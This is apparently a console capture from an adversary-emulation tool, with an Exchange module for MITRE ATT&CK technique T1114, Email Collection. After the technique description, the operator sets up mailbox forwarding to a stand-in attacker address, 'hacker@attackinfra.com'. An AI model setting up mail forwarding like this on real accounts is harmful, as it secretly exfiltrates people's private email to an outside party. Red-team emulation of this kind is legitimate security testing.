 Select a EXCHANGE module: 3
###################################### MITRE ######################################
Tactic: Collection
Technique: Email Collection
Description: Adversaries may target user email to collect sensitive information. Emails
may contain sensitive data, including trade secrets or personal information, that can
prove valuable to adversaries. Adversaries can collect or forward email from mail serve
rs or clients.
Reference: https://attack.mitre.org/techniques/T1114/
###################################################################################
Press Enter to continue...:
Enter a mailbox address to setup mail forwarding from:
Mailbiox found:
Enter a target email to forward the mailbox to: hacker@attackinfra.com